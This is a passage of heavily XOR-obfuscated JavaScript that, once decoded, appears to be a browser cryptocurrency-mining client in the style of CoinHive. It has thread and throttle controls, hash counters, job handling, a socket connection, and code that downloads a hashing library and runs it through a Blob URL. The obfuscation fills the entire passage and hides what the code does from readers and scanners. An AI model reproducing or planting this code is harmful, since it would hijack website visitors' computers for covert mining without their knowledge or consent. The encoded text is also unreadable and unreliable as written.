0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d